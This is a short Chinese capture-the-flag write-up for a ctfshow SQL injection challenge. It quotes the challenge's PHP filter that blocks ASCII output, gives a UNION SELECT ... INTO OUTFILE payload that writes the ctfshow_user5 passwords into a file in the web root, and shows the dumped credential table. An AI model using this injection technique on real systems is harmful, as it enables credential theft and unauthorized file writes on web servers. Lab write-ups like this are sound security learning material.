 返回逻辑
//检查结果是否有flag
if(!preg_match('/[\x00-\x7f]/i', json_encode($ret))){
$ret['msg']='查询成功';
}
1' union select 1,password from ctfshow_user5
into outfile '/var/www/html/2.txt'--+
用户ID assword from ctfshow_user5 into outfile '/var/www/html/2.txt'--+ 查询
将查询结果写入2.txt文件下
然后直接访问2.txt文件
ID 用户名 密码
1 admin admin
2 user1 111
3 user5 222
4 userAUTO passwordAUTO
5 userAUTO passwordAUTO
6 userAUTO passwordAUTO
7 userAUTO passwordAUTO
8 userAUTO passwordAUTO